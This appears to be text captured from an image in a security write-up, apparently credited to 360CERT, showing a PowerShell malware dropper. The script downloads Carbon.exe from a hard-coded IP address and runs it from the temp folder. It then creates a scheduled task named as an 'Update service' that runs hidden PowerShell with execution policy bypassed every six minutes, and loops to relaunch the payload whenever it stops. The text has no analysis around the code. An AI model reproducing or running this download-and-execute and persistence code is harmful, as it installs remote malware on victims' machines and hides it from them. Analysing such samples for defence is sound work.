 $murl = "http://45.123.190.178/Carbon.exe"
$moutput = "$env:TMP\yamm1.exe"
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($murl, $moutput)
cmd.exe /c $env:TMP\yamm1.exe
SchTasks.exe /Create /SC MINUTE /TN "Update service for  products" /TR "PowerShe
ll.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $env:TMP\SchTas
k.ps1" /MO 6 /F
while ($true) {
    if(!(Get-Process Carbon -ErrorAction SilentlyContinue)) {
        echo "Not running"
        cmd.exe /C $env:TMP\run.bat
    } else {
        echo "Running"
    }
    Start-Sleep 55
}
360CERT